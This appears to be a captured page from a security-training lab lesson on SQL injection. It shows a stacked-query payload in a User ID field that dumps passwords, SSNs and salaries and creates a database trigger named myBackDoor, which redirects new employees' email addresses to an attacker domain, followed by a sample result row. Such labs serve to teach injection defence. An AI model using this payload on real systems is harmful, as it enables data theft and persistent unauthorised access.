 Congratulations. You have successfully completed this lesson.
User ID:
select userid, password, ssn, salary, email from employee where userid=101; CREATE
TRIGGER myBackDoor BEFORE INSERT ON employee FOR EACH ROW BEGIN
UPDATE employee SET email='john@hackme.com'WHERE userid = NEW.userid
Submit
User ID Password SSN Salary E-Mail
101 larry 386-09-5451 1000 larry@stooges.com